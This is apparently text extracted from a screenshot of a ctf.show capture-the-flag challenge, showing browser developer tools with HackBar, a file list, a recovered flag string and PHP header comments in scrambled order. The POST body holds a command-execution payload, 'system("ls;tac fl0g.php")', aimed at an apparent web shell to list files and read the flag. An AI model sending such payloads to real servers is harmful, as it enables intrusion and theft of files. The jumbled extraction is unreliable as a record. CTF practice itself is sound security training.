 �]��1.php fl0g.php index.php $flag="ctfshow{6b52cfc8-87c9-43f2-bc22-98e907c52e10}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 #
@Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://72197654-8819-4b2c-9cf6-447e8dd8c110.challenge.ctf.show/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("ls;tac fl0g.php");